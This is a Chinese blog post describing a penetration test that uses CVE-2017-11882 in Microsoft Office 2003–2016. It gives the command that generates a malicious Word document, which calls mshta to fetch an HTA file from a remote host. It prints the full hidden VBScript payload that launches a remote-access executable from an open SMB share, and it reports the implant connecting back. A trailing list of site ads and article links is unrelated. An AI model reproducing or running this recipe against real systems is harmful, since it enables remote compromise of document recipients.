利用cve-2017-11882的一次渗透测试

利用工具:https://github.com/Ridter/CVE-2017-11882/

影响版本:

office 2003

office 2007

office 2010

office 2013

office 2016



一、思路整理

整体思路如上,通过执行远程的flag.txt里包含的hta格式文件,去执行共享文件夹下的muma.exe,最终导致机器被沦陷

二、实际操作

这里操作需要用到之前GitHub上下载的py文件

1 | Command109b_CVE-2017-11882.py -c "mshta http://10.20.38.138/flag.txt" -o test.doc |

最后会在程序目录下生成一个test.doc

最后在10.20.38.138主机上开启web服务就行

flag.txt文件如下

<HTML> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <HEAD> <script language="VBScript"> Window.ReSizeTo 0, 0 Window.moveTo -2000,-2000 Set objShell = CreateObject("Wscript.Shell") objShell.Run "cmd.exe /c start \\10.20.38.138\share\ma.exe" self.close </script> <body> demo </body> </HEAD> </HTML>

其中objShell.Run执行的就是启动一个进程,进程的目录就是\\10.20.38.138\share\ma.exe

切记,开启共享文件夹时候,要把密码登录给去掉,不然其他机器无法访问到共享文件夹

最后用远控生成一个ma.exe放到共享文件夹下就OK了

三、上线测试

直接在虚拟机XP上打开doc文件

随后会发现远控端上线了

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· SQL Server 2025 AI相关能力初探

· winform 绘制太阳,地球,月球 运作规律

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 上周热点回顾(3.3-3.9)